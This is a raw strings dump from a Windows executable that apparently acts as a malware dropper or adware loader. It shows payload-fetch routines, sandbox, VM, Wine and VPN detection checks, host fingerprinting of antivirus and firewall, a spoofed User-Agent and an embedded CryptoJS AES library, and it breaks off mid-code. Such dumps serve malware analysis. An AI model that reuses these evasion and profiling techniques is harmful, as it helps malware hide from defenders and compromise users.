- BeforeNavigate2Explorer1
- OnCtlColor
- externalClose
- OnClose
- DocumentCompleteExplorer1
- DocumentCompleteExplorer
- CB_Close
- _CenterWindow
- OnSize
- OnGetDocInterface
- EnumChildProc
- OnPaint
- OnSysCommand
- OnStartApplication
- _disableControlBoxButtons
- Navigate2 to: about:blank
- Navigate2
- OnInitDialog
- Exception
- CplusClosedNoTrack
- EXCEPTION_ACCESS_VIOLATION
- EXCEPTION_EXECUTE_HANDLER
- Start
- IsAnotherInstanceRunning
- CustomBrowser
- get payload
- PAYLOAD NOT FOUND
- Start_Application
- DoModal()
- InitInstanceError
- InitInstance
- Name :
- Line Get :
- GetPayload
- CustomBrouwser
-]ataDgifnoc[
- DEBUG
- 0123456789abcdef
- pathToLink points to a path that is existing and not a directory
- error occurred while trying to create the pathToLink
- Not file, device, or folder
- Path not found
- ios_base::badbit set
- ios_base::failbit set
- ios_base::eofbit set
- true
- false
- raB3G
- bad cast
- s2ws

- Conversions
- split
- CustomBrowserDlg
- OnProgress
- BindStatusCallback
- Unknown exception
- vector<T> too long
- invalid vector<T> subscript
- bad allocation
- T\\jo
- ONvAwMv
- FOv\\
- -v99.v|
- -v%9-vM7.v
- -v\\9.va8.v
- 8.vCE.v
- =.v8
- 1v]7.v
- 3.vF
- $v99%vO
- h88K
- h0#K
- h4"K
- 9F t
- Y|R9
- u`9]
- QQSV3
- _^[u
- SVW3
- 0K;]
- ;9u
- K<5}
- u\t9E
- u\t9p
- Ar\tf
- Ar\tf
- Ar\tf
- Ar\tf
- t(9u
- ;t0;
- u99u
- VW9]
- 5xhM
- r"9U
- 5xhM
- 5`hM
- r"9U
- 5`hM
- 5ThM
- 95ThM
- <8=u
- t 9]
- t_8]
- tA9]
- t\t9]
- u!f;
- r0f;H

- 6f;H
- tH9]
- r0f;p
- 6f;p
- ti9]
- t(9u
- ;t0;
- t VV9u
- u#9u
- @tH9
- -8hM
- -8hM
- 9] t
- X 9}
- SVW3
- WVU3
- WSj0
- 90tW
- 5p]M
- 5t]M
- 5h]M
- @u^V
- r 8^
- ~%9M
- FFf9
- FFf9
- u%\tU
- 9] SS
- u%h4
- u\t9F
- u49^
- ,aB<
- tNh0
- v$;5
- FlPj9
- FhPj8
- FdPjO
- FLPjI
- F<PjE
- F8PjD
- F4Pj/
- F0Pj.
- Pj1Q3
- ^[_3
- t\tAA
- 9w#k
- Sj0[
- 9u$u
- 9]$u
- Af#E
- VVhU
- u09u
- Pf95
- Pf95
- 5tfM
- >:u8FV
- 0WhT

- UVWS
- L$,3
- URPQQh4eI
- >=upF
- u'\t}
- uF\t}
- tEHt1
- tC9]
- tl9]
- uL9=X
- uaVj
- 0SVW
- SVWUj
- ,0GG
- uNSW
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- 0A@@Ju
- u+9u
- ueSj
- WSj0
- >If90t
- 90tV
- 5p]M
- 5t]M
- 5h]M
- @u^V
- 5x]M
- tNIt?It0It
- tqJtE
- |-;E
- Wj0V
- 80t.
- WSj0
- 90tN
- j0Xf
- 5p]M
- 5t]M
- 5h]M
- WSj0
- 90tN
- j0Xf
- 5p]M
- 5t]M
- 5h]M
- t&:a
- 5(]M
- 5(]M
- 5,]M
- 5(]M
- 5,]M
- 5(]M
- 5(]M

- 5,]M
- 5,]M
- 5,]M
- 5,]M
- 5,]M
- 5,]M
- 5,]M
- @@f9
- @@f9
- t$9U
- 8"u8
- "u\t3
- S99t
- <v8V
- u&hX;
- 8csm
- t1SW
- SVW3
- tH;E
- 1SSj
- t!F9]
- uH9]
- f93u
- u,9E
- u,9E
- 9] u
- t)9]
- 9]$SS
- 9] u
- u8SS3
- r,9Y
- tR99u2
- 9>u&
- >MOC
- Hu4j
- taSV
- 9csm
- 8csm
- =MOC
- ~S8]
- @@8X
- ~-8]
- 5dYM
- >CuW
- ,uRP
- <.u4
- Wj6Y
- u!9u
- AABB
- WVS3
- IGG;
- AA@3
- 9csm
- t&Ku;
- AAFFf;
- SVW3
- @A;E

- tF+u
- YY8]
- 8csm
- u+9u
- u)jAXf;
- 7GG9]
- @@f90u
- f93t
- YY;E
- }19u
- @uwV
- wIVSP
- ^_[3
- t/9U
- 98t^
- @uwV
- @WuyV
- t)9u
- t$9}
- SVW3
- u 9]
- tBF9]
- twF3
- <'tE
- SV9}
- teHtFHt&Hu;
- 98tl
- SV9}
- tIHt$
- @uwS
- t29u
- t79u
- t!9}
- |!=2
- AAf9
- tfVU
- SVWU
- VC20XC00U
- Ar\tf
- Ar\tf
- t8f;
- Ar\tf
- Ar\tf
- f99u
- f99u
- f99u
- t=f99t8C;]
- SVW3
- 9}(v
- 9} v
- 9u wx3
- 9u(v'VSj
- 9E vLPQj
- 9}(u
- >:u7;
- f9>t
- 9} tL9}$uB9}(uB3

- 9} uS
- t]9}
- tn9}
- SVW3
- AAFFf;
- AAKu
- f99t
- SVW3
- BG;U
- tR9]
- @@Iu
- uZ9]
- @AA;E
- 0;1t|
- |%=2
- tG9}
- 8"u5
- 8"uk
- (SV3
- -u?;
- -u.=
- uXj4
- PX9]
- 69^0t
- ;F<ve9^0ue
- v49}
- ,9~(t
- ;F4w
- u)VW
- u09~
- tof;
- uw)t
- w.tU
- hx6K
- E\t+X
- Ar_f
- Ar5f
- >%uK
- 9^@u1jD
- h8mK
- t'W3
- u<9~
- 9~ t
- r5;N
- 9~$t
- F W3
- u;9M
- 9X w
- u(;M
- u/9F
- u*hp
- u`SV
- hx6K
- tJh0
- u@Vj
- h4jK
- QQV3

- hx6K
- j8hhiK
- Pj8hhiK
- hx6K
- joh
- Pjoh
- FFJu
- 9~ tK
- hpeK
- 9~<u;h
- W8_^]
- ;~4rH
- F8SW
- ;F,u
- td9~<u_
- t+9~
- t$9C0t
- u\tIQ
- ~ 9^0u(
- F(;F0u
- uG9~
- ~8_^
- ~$9~
- N8SW
- F89x
- 9~8ucj
- ^49}
- tj9~8u@j
- hx6K
- j0[S
- @@j1
- tJh0
- tJh0
- tJh0
- 9F t
- p,;4
- ADV3
- 0PPQ
- ADVW
- 59pPu
- 8_^]
- t+9HPu
- t19}
- 9_Lt?
- G;~0r
- ^(9~0v
- 9~$u
- PhF;u
- 9Apu
- 9Ahu
- 9~Xt
- ;F u
- 9~ t
- 9^Xt
- 9^tt
- 9plu
- 9~Htc9~

- QSVW3
- L8$;
- tm9^
- 9^8t
- G;~8|
- 9^8~
- 9^@t83
- 9^$u
- t'9u
- u0j\\
- 9XPth
- u;Sj
- t{9}
- =333
- 4Y;{
- u%9{
- 4Y;s
- 4OYu
- 4OYu
- ;^8|
- F@9^8~&3
- F<9^
- 9^8~
- G;~8|
- 9^8~1
- W9^@t;3
- 9^Ht
- QVW3
- t3Ht9
- tRHtA
- 9FDu
- u$9E
- t8Ht0Ht)Ht"HuO
- t:9FDu5
- 9Q8t
- 9QHt
- tq9xPu
- F 9pl^u
- ~t9}
- 9~tt
- N<+F0+N4
- |(9]
- s0PS
- tc9]
- sP|1
- C0PPQ
- Ch#E
- F<+F4
- N8+N0
- Pl9}
- 9~tu
- 9F$t
- @0F;
- f;A0
- CPR3
- u9!E
- 8M8u

- 4OYu
- u:Sj
- 9Btu
- u!SVW
- @u&;u
- @f9E
- 9{u
- ^f99u
- t[9u
- WuBj
- t\t9APu
- 9FPt
- QSVW3
- u.9}
- u39}
- hx6K
- 97_u
- hluF
- u=j0^VP
- @uZS
- 9p u
- 9p u
- ;G u
- 8hDRK
- u8hPRK
- Ht;O u
- uLhk
- t\t9p(u
- 9p u
- 9VLt
- Q8_^]
- Q4_^]
- Q0_^]
- tR9}
- u*9} t
- PWha
- 9~Pu\tP
- 9~Pt
- 9~Pu
- F W3
- t7j0
- ^<tI
- _ 9w$u
- t39w u&
- 0SVW
- tJh0
- h8QK
- tb9}
- u_9}
- F4xOK
- A(VW
- A(VW
- Q8_^]
- Q4_^]
- Q0_^]
- F4xOK
- VW9]

- tU9W
- tL9W
- PVj0
- VWu)
- W9^,t
- 9X t
- t"9^ u
- ro=
- 9p$ty
- tA9wht<
- ;CTu
- tB9~
- ;G u
- t.9^
- u>9E
- E S3
- j0^V
- t*9E
- QVW3
- hx6K
- 9p u
- qp9E
- A<@t
- u!9]
- uuSW
- u~f;
- 9~ u
- 9p u
- 9p u*
- tV9_ uQ
- tYj0
- 9HhtK9M
- ;F u
- 98t6
- tQS3
- hx6K
- hxAK
- hxAK
- ;NPu
- j _W3
- ph8@K
- h0@K
- FtW3
- h4_K
- u\t9Z
- 9VXu
- ~>9E
- 8SVW
- h4:K
- h(9K
- h<9K
- hh9K
- hl9K
- hp9K
- hx6K
- hh4K
- hh4K

- hh4K
- h\\4K
- hh4K
- 4SVW
- hh4K
- 4SVW
- hh4K
- 4SVW
- hh4K
- ht4K
- 4SVW
- h 4K
- h 4K
- h,4K
- h,4K
- h84K
- h84K
- hD4K
- hD4K
- hP4K
- hP4K
- A`+BX
- A\\+BT
- 9Apub
- hh3K
- hl3K
- hp3K
- ht1K
- h|1K
- hl0K
- Php0K
- Pht0K
- hx0K
- Rh|0K
- EDPh
- U`Rh
- h,1K
- h81K
- hH1K
- hX1K
- hd1K
- hD0K
- hL0K
- hT0K
- hX0K
- 4SVW
- 8SVW
- E$Ph
- U$Rh
- E$Ph
- u8hXrM
- oh0&K;
- hduJ
- hutJ
- h4(K
- Qh8)K
- E\\Ph

- h4(K
- oh0&K;
- h0"K
- h0!K
- h4rM
- hSeJ
- 8SVW
- h8cJ
- 8SVW
- hMaJ
- h"aJ
- 4SVW
- 8SVW
- h1_J
- 0SVW
- h4rM
- =0rM
- =0rM
- 4SVW
- h0WJ
- 4SVW
- hAUJ
- h/UJ
- 8SVW
- h8RJ
- u>j
- uDj
- QL;U
- uDj
- 0SVW
- xL.u2
- xL[uj
- h8PJ
- zL?u
- yL}u
- xL}u
- zL?u
- yL+u
- xL*u
- zL?u
- zL)u
- #P u
- xL]u
- xL^u
- h{OJ
- hfOJ
- yL]u
- yL}u
- xL{u
- zL$u
- yL^u
- xL(u$
- zL[u!
- yL.u
- yL)u
- zL)u
- hAOJ

- xL|u6
- 4SVW
- 8SVW
- 8SVW
- h_IJ
- 8SVW
- 4SVW
- uBhh
- h9GJ
- v3hh
- u+hh
- u3hh
- h1FJ
- 4SVW
- hyEJ
- h>EJ
- h5DJ
- hACJ
- E(PQ
- hUAJ
- 8(t.
- B<;E
- h@AJ
- h&AJ;
- uQh|
- hI?J
- hi=J
- =0rM
- hh9J
- hH9J
- hh2J
- h(9J
- hH9J
- hh2J
- hs8J
- hs8J
- hs8J
- hP8J
- h(8J
- 0SVW
- 0SVW
- h~7J
- hD7J
- 0SVW
- t6h|
- hd6J
- h:6J
- h(6J
- 0SVW
- 0SVW
- hX5J
- h 5J
- hv4J
- hd4J
- hR4J
- h@4J
- h.4J

- h\\3J
- hJ3J
- h83J
- hX1J
- hH9J
- hh2J
- hH2J
- h(2J
- hX1J
- hX1J
- h81J
- h(2J
- 4SVW
- 8SVW
- 8SVW
- 8SVW
- hl0J
- h:0J
- 8SVW
- 4SVW
- =0rM
- hp<A
- h2,J
- zugj
- 8SVW
- 8SVW
- h6*J
- h4rM
- hI&J;
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- t5h(
- h0$J
- ;E$v
- U0+U
- U0Rje
- M0+M
- +U R
- +E P
- E0Pje
- 0SVW

- 9B<s
- 9A<s
- 9A<s
- 9A<s
- 9B<w
- h6"J
- 0SVW
- @.reloc
- @.data
- `.rdata
- .text
-]iRich
- !This program cannot be run in DOS mode.
- w(null)
- H
- h((((H
- (((((H
- .CHM
- .HLP
- GSystem
- GHTTP/1.0
- Gf:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\array_s.cpp
- commctrl_DragListMsg
- Afx:%p:%x
- Afx:%p:%x:%p:%p:%p
- Gf:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winfrm.cpp
- %s%s.dll
- ntdll.dll
- yWQL
- {"os":"
- ","sp":"
- ","ar":"
- t","net":"
- n","lan":"
- %s (%s:%d)
- A%s (%s:%d)
- HKCR\\
- HKCC\\
- Rhttps://
- User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
- {"os":"","osname":"","ar":"","net":"","av":"","fw":"","as":"","lan":""}
- </script>
-
- </body>
- </html>
- tCallJScript
- __dmp__
- .cmd
- ","TP_Sandbox_USER":"
- ","TP_Sandbox_PATH":"
- ","TP_VM_WMI":"
- ","TP_VM_REG":"
- ","TP_VM_hook":"
- ","TP_VM_files":"
- ","TP_Wine":"
- ","TP_VPN_WMI":"
- ","TYPE":"

- ?ctrak
- {"msg":";
- ","jscript":"
- ","lno":"
- ","trace":"
- ","method":{"
- ","method":"
- {"msg":"
- ","url":"
- ","av":"
- ","fw":"
- ","as":"
- hstart
- Track=
- .lnk
- JCATCH!
- jjjjj
- jjjjjj
- Jjjj
- jjjjjjh
- jjjj
- jjjjjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjjj
- jjjj
- jjjj
- Kjjjj
- jjjj
- jjjj
- jjjj
- jjjh
- jjjh
- jjjj
- jjjj
- jjjj
- var CryptoJS=CryptoJS||function(u,p){var d={},l=d.lib={},s=function(){},t=l.Base={extend:function(a){s.prototype=this;var c=new s;a&&c.mixIn;(a);c.hasOwnProperty("init")||(c.init=function(){c.$super.init.apply(this,arguments)});c.init.prototype=c;c.$super=this;return c},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var c in a){a.hasOwnProperty(c)&&(this[c]=a[c])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},r=l.WordArray=t.extend({init:function(a,c){a=this.words=a||[];this.sigBytes=c!=p?c:4*a.length},toString:function(a){return(a||v).stringify(this)},concat:function(a){var c=this.words,e=a.words,j=this.sigBytes;a=a.sigBytes;this.clamp();if(j%4){for(var k=0;k<a;k++){c[j+k>>>2]|=(e[k>>>2]>>>24-8*(k%4)&255)<<24-8*((j+k)%4)}}else{if(65535<e.length){for(k=0;k<a;k+=4){c[j+k>>>2]=e[k>>>2]}}else{c.push.apply(c,e)}}this.sigBytes+=a;return this},clamp:function(){var a=this.words,c=this.sigBytes;a[c>>>2]&=4294967295<<32-8*(c%4);a.length=u.ceil(c/4)},clone:function(){var a=t.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var c=[],e=0;e<a;e+=4){c.push(4294967296*u.random()|0)}return new r.init(c,a)}})},w=d.enc={},v=w.Hex={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){var k=c[j>>>2]>>>24-8*(j%4)&255;e.push((k>>>4).toString(16));e.push((k&15).toString(16))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j+=2){e[j>>>3]|=parseInt(a.substr(j,2),16)<<24-4*(j%8)}return new r.init(e,c/2)}},b=w.Latin1={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){e.push(String.fromCharCode(c[j>>>2]>>>24-8*(j%4)&255))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j++){e[j>>>2]|=(a.charCodeAt(j)&255)<<24-8*(j%4)}return new r.init(e,c)}},x=w.Utf8={stringify:function(a){try{return decodeURIComponent(escape(b.stringify(a)))}catch(c){throw Error("Malformed UTF-8 data")}},parse:function(a){return b.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=t.extend({reset:function(){this._data=new

r.init;this._nDataBytes=0},_append:function(a){"string"==typeof
a&&(a=x.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var
c=this._data,e=c.words,j=c.sigBytes,k=this.blockSize,b=j/(4*k),b=a?u.ceil(b):u.max((b|0)-this._minBufferSize,0);a=b*k;j=u.min(4*a,j);if(a){for(var
q=0;q<a;q+=k){this._doProcessBlock(e,q)}q=e.splice(0,a);c.sigBytes-=j}return new r.init(q,j)},clone:function(){var
a=t.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:t.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.re
set()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return
this},finalize:function(a){a&&this.;_append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,e){return(new
a.init(e)).finalize(b)}},_createHmacHelper:function(a){return function(b,e){return(new n.HMAC.init(a,e)).finalize(b)}}});var n=d.algo={};return
d}(Math);(function(){var u=CryptoJS,p=u.lib.WordArray;u.enc.Base64={stringify:function(d){var l=d.words,p=d.sigBytes,t=this._map;d.clamp();d=[];for(var
r=0;r<p;r+=3){for(var w=(l[r>>>2]>>>24-8*(r%4)&255)<<16|(l[r+1>>>2]>>>24-8*((r+1)%4)&255)<<8|l[r+2>>>2]>>>24-8*((r+2)%4)&255,v=0;4>v&&r;+0.75*v
<p;v++){d.push(t.charAt(w>>>6*(3-v)&63))}}if(l=t.charAt(64)){for(;d.length%4;){d.push(l)}}return d.join("")},parse:function(d){var
l=d.length,s=this._map,t=s.charAt(64);t&&(t=d.indexOf(t),-1!=t&&(l=t));for(var t=[],r=0,w=0;w<l;w++){if(w%4){var
v=s.indexOf(d.charAt(w-1))<<2*(w%4),b=s.indexOf(d.charAt(w))>>>6-2*(w%4);t[r>>>2]|=(v|b)<<24-8*(r%4);r++}}return
p.create(t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(u){function
p(b,n,a,c,e,j,k){b=b+(n&a;|~n&c;)+e+k;return(b<<j|b>>>32-j)+n}function d(b,n,a,c,e,j,k){b=b+(n&c;|a&~c)+e+k;return(b<<j|b>>>32-j)+n}function
l(b,n,a,c,e,j,k){b=b+(n^a^c)+e+k;return(b<<j|b>>>32-j)+n}function s(b,n,a,c,e,j,k){b=b+(a^(n|~c))+e+k;return(b<<j|b>>>32-j)+n}for(var t=CryptoJS,r=t.lib,w=r.
WordArray,v=r.Hasher,r=t.algo,b=[],x=0;64>x;x++){b[x]=4294967296*u.abs(u.sin(x+1))|0}r=r.MD5=v.extend({_doReset:function(){this._hash=new
w.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(q,n){for(var a=0;16>a;a++){var
c=n+a,e=q[c];q[c]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360}var a=this._hash.words,c=q[n+0],e=q[n+1],j=q[n+2],k=q[n+3],z=q[n+4],r=q[n+5],t
=q[n+6],w=q[n+7],v=q[n+8],A=q[n+9],B=q[n+10],C=q[n+11],u=q[n+12],D=q[n+13],E=q[n+14],x=q[n+15],f=a[0],m=a[1],g=a[2],h=a[3],f=p(f,m,g,h,c,7,b[0]),h=p(
h,f,m,g,e,12,b[1]),g=p(g,h,f,m,j,17,b[2]),m=p(m,g,h,f,k,22,b[3]),f=p(f,m,g,h,z,7,b[4]),h=p(h,f,m,g,r,12,b[5]),g=p(g,h,f,m,t,17,b[6]),m=p(m,g,h,f,w,22,b[7]),f=p(f,m
,g,h,v,7,b[8]),h=p(h,f,m,g,A,12,b[9]),g=p(g,h,f,m,B,17,b[10]),m=p(m,g,h,f,C,22,b[11]),f=p(f,m,g,h,u,7,b[12]),h=p(h,f,m,g,D,12,b[13]),g=p(g,h,f,m,E,17,b[14]),m
=p(m,g,h,f,x,22,b[15]),f=d(f,m,g,h,e,5,b[16]),h=d(h,f,m,g,t,9,b[17]),g=d(g,h,f,m,C,14,b[18]),m=d(m,g,h,f,c,20,b[19]),f=d(f,m,g,h,r,5,b[20]),h=d(h,f,m,g,B,9,b[21]
),g=d(g,h,f,m,x,14,b[22]),m=d(m,g,h,f,z,20,b[23]),f=d(f,m,g,h,A,5,b[24]),h=d(h,f,m,g,E,9,b[25]),g=d(g,h,f,m,k,14,b[26]),m=d(m,g,h,f,v,20,b[27]),f=d(f,m,g,h,D,5
,b[28]),h=d(h,f,m,g,j,9,b[29]),g=d(g,h,f,m,w,14,b[30]),m=d(m,g,h,f,u,20,b[31]),f=l(f,m,g,h,r,4,b[32]),h=l(h,f,m,g,v,11,b[33]),g=l(g,h,f,m,C,16,b[34]),m=l(m,g,h,f,
E,23,b[35]),f=l(f,m,g,h,e,4,b[36]),h=l(h,f,m,g,z,11,b[37]),g=l(g,h,f,m,w,16,b[38]),m=l(m,g,h,f,B,23,b[39]),f=l(f,m,g,h,D,4,b[40]),h=l(h,f,m,g,c,11,b[41]),g=l(g,h,f,
m,k,16,b[42]),m=l(m,g,h,f,t,23,b[43]),f=l(f,m,g,h,A,4,b[44]),h=l(h,f,m,g,u,11,b[45]),g=l(g,h,f,m,x,16,b[46]),m=l(m,g,h,f,j,23,b[47]),f=s(f,m,g,h,c,6,b[48]),h=s(h,f,
m,g,w,10,b[49]),g=s(g,h,f,m,E,15,b[50]),m=s(m,g,h,f,r,21,b[51]),f=s(f,m,g,h,u,6,b[52]),h=s(h,f,m,g,k,10,b[53]),g=s(g,h,f,m,B,15,b[54]),m=s(m,g,h,f,e,21,b[55]),
f=s(f,m,g,h,v,6,b[56]),h=s(h,f,m,g,x,10,b[57]),g=s(g,h,f,m,t,15,b[58]),m=s(m,g,h,f,D,21,b[59]),f=s(f,m,g,h,z,6,b[60]),h=s(h,f,m,g,C,10,b[61]),g=s(g,h,f,m,j,15,b[
62]),m=s(m,g,h,f,A,21,b[63]);a[0]=a[0]+f|0;a[1]=a[1]+m|0;a[2]=a[2]+g|0;a[3]=a[3]+h|0},_doFinalize:function(){var
b=this._data,n=b.words,a=8*this._nDataBytes,c=8*b.sigBytes;n[c>>>5]|=128<<24-c%32;var e=u.floor(a/4294967296);n[(c+64>>>9<<4)+15]=(e<<8|e>>>24)
&16711935|(e<<24|e>>>8)&4278255360;n[(c+64>>>9<<4)+14]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360;b.sigBytes=4*(n.length+1);this._pr
ocess();b=this._hash;n=b.words;for(a=0;4>a;a++){c=n[a],n[a]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}return b},clone:function(){var
b=v.clone.call(this);b._hash=this._hash.clone();return b}});t.MD5=v._createHelper(r);t.HmacMD5=v._createHmacHelper(r)})(Math);(function(){var u=CryptoJ
S,p=u.lib,d=p.Base,l=p.WordArray,p=u.algo,s=p.EvpKDF=d.extend({cfg:d.extend({keySize:4,hasher:p.MD5,iterations:1}),init:function(d){this.cfg=this.cfg.exte
nd(d)},compute:function(d,r){for(var p=this.cfg,s=p.hasher.create(),b=l.create(),u=b.words,q=p.keySize,p=p.iterations;u.length<q;){n&&s.update;(n);var
n=s.update(d).finalize(r);s.reset();for(var a=1;a<p;a++){n=s.finalize(n),s.reset()}b.concat(n)}b.sigBytes=4*q;return b}});u.EvpKDF=function(d,l,p){return
s.create(p).compute(d,l)}})();CryptoJS.lib.Cipher||function(u){var p=CryptoJS,d=p.lib,l=d.Base,s=d.WordArray,t=d.BufferedBlockAlgorithm,r=p.enc.Base64,w
=p.algo.EvpKDF,v=d.Cipher=t.extend({cfg:l.extend(),createEncryptor:function(e,a){return
this.create(this._ENC_XFORM_MODE,e,a)},createDecryptor:function(e,a){return this.create(this._DEC_XFORM_MODE,e,a)},init:function(e,a,b){this.cfg=thi
s.cfg.extend(b);this._xformMode=e;this._key=a;this.reset()},reset:function(){t.reset.call(this);this._doReset()},process:function(e){this._append(e);return
this._process()},finalize:function(e){e&&this.;_append(e);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_cr
eateHelper:function(e){return{encrypt:function(b,k,d){return("string"==typeof k?c:a).encrypt(e,b,k,d)},decrypt:function(b,k,d){return("string"==typeof
k?c:a).decrypt(e,b,k,d)}}}});d.StreamCipher=v.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var b=p.mode={};x=function(e,a,b){var
c=this._iv;c?this._iv=u:c=this._prevBlock;for(var d=0;d<b;d++){e[a+d]^=c[d]}},q=(d.BlockCipherMode=l.extend({createEncryptor:function(e,a){return
this.Encryptor.create(e,a)},createDecryptor:function(e,a){return
this.Decryptor.create(e,a)},init:function(e,a){this._cipher=e;this._iv=a}})).extend();q.Encryptor=q.extend({processBlock:function(e,a){var
b=this._cipher,c=b.blockSize;x.call(this,e,a,c);b.encryptBlock(e,a);this._prevBlock=e.slice(a,a+c)}});q.Decryptor=q.extend({processBlock:function(e,a){var b=t
his._cipher,c=b.blockSize,d=e.slice(a,a+c);b.decryptBlock(e,a);x.call(this,e,a,c);this._prevBlock=d}});b=b.CBC=q;q=(p.pad={}).Pkcs7={pad:function(a,b){for(v
ar c=4*b,c=c-a.sigBytes%c,d=c<<24|c<<16|c<<8|c,l=[],n=0;n<c;n+=4){l.push(d)}c=s.create(l,c);a.concat(c)},unpad:function(a){a.sigBytes-=a.words[a.sigByte
s-1>>>2]&255}};d.BlockCipher=v.extend({cfg:v.cfg.extend({mode:b,padding:q}),reset:function(){v.reset.call(this);var
a=this.cfg,b=a.iv,a=a.mode;if(this._xformMode==this._ENC_XFORM_MODE){var c=a.createEncryptor}else{c=a.createDecryptor,this._minBufferSize=1}this.
_mode=c.call(a,this,b&&b.words;)},_doProcessBlock:function(a,b){this._mode.processBlock(a,b)},_doFinalize:function(){var
a=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){a.pad(this._data,this.blockSize);var
b=this._process(!0)}else{b=this._process(!0),a.unpad(b)}return b},blockSize:4});var n=d.CipherParams=l.extend({init:function(a){this.mixIn(a)},toString:functi
on(a){return(a||this.formatter).stringify(this)}}),b=(p.format={}).OpenSSL={stringify:function(a){var
b=a.ciphertext;a=a.salt;return(a?s.create([1398893684,1701076831]).concat(a).concat(b):b).toString(r)},parse:function(a){a=r.parse(a);var

b=a.words;if(1398893684==b[0]&&1701076831==b[1]){var c=s.create(b.slice(2,4));b.splice(0,4);a.sigBytes-=16}return
n.create({ciphertext:a,salt:c})}},a=d.SerializableCipher=l.extend({cfg:l.extend({format:b}),encrypt:function(a,b,c,d){d=this.cfg.extend(d);var
l=a.createEncryptor(c,d);b=l.finalize(b);l=l.cfg;return n.create({ciphertext:b,key:c,iv:l.iv,algorithm:a,mode:l.mode,padding:l.padding,blockSize:a.blockSize,for
matter:d.format})},decrypt:function(a,b,c,d){d=this.cfg.extend(d);b=this._parse(b,d.format);return
a.createDecryptor(c,d).finalize(b.ciphertext)},_parse:function(a,b){return"string"==typeof a?b.parse(a,this):a}}),p=(p.kdf={}).OpenSSL={execute:function(a,b,c
,d){d||(d=s.random(8));a=w.create({keySize:b+c}).compute(a,d);c=s.create(a.words.slice(b),4*c);a.sigBytes=4*b;return n.create({key:a,iv:c,salt:d})}},c=d.Pas
swordBasedCipher=a.extend({cfg:a.cfg.extend({kdf:p}),encrypt:function(b,c,d,l){l=this.cfg.extend(l);d=l.kdf.execute(d,b.keySize,b.ivSize);l.iv=d.iv;b=a.encrypt
.call(this,b,c,d.key,l);b.mixIn(d);return
b},decrypt:function(b,c,d,l){l=this.cfg.extend(l);c=this._parse(c,l.format);d=l.kdf.execute(d,b.keySize,b.ivSize,c.salt);l.iv=d.iv;return
a.decrypt.call(this,b,c,d.key,l)}}}});(function(){for(var
u=CryptoJS,p=u.lib.BlockCipher,d=u.algo,l=[],s=[],t=[],r=[],w=[],v=[],b=[],x=[],q=[],n=[],a=[],c=0;256>c;c++){a[c]=128>c?c<<1:c<<1^283}for(var
e=0,j=0,c=0;256>c;c++){var k=j^j<<1^j<<2^j<<3^j<<4,k=k>>>8^k&255^99;l[e]=k;s[k]=e;var z=a[e],F=a[z],G=a[F],y=257*a[k]^16843008*k;t[e]=y<<24|y>>>8;r
[e]=y<<16|y>>>16;w[e]=y<<8|y>>>24;v[e]=y;y=16843009*G^65537*F^257*z^16843008*e;b[k]=y<<24|y>>>8;x[k]=y<<16|y>>>16;q[k]=y<<8|y>>>24;n[k]=y;e
?(e=z^a[a[a[G^z]]],j^=a[a[j]]):e=j=1}var H=[0,1,2,4,8,16,32,64,128,27,54],d=d.AES=p.extend({_doReset:function(){for(var
a=this._key,c=a.words,d=a.sigBytes/4,a=4*((this._nRounds=d+6)+1),e=this._keySchedule=[],j=0;j<a;j++){if(j<d){e[j]=c[j]}else{var k=e[j-1];j%d?6<d&&4==j%d
&&(k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255]):(k=k<<8|k>>>24,k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255],k^=H
[j/d|0]<<24);e[j]=e[j-d]^k}}c=this._invKeySchedule=[];for(d=0;d<a;d++){j=a-d,k=d%4?e[j]:e[j-4],c[d]=4>d||4>=j?k:b[l[k>>>24]]^x[l[k>>>16&255]]^q[l[k>>>8&255
]]^n[l[k&255]]}},encryptBlock:function(a,b){this._doCryptBlock(a,b,this._keySchedule,t,r,w,v,l)},decryptBlock:function(a,c){var d=a[c+1];a[c+1]=a[c+3];a[c+3]=
d;this._doCryptBlock(a,c,this._invKeySchedule,b,x,q,n,s);d=a[c+1];a[c+1]=a[c+3];a[c+3]=d},_doCryptBlock:function(a,b,c,d,e,j,l,f){for(var
